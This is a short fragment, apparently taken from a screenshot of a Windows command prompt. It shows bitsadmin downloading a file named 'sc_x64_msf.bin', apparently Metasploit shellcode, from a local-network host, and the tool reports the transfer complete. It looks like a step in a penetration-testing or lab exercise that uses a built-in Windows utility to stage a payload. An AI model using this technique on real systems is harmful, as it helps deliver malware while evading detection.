 C:\Users\duc\Desktop>bitsadmin /transfer Downloaditthoi  /download   /priority normal http://192.168.10.130/sc_x64_msf.bin   C:\Users\duc\Desktop\sc_x64_msf.bin
bitsadmin /transfer Downloaditthoi  /download   /priority normal http://192.168.10.130/sc_x64_msf.bin   C:\Users\duc\Desktop\sc_x64_msf.bin
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
Transfer complete.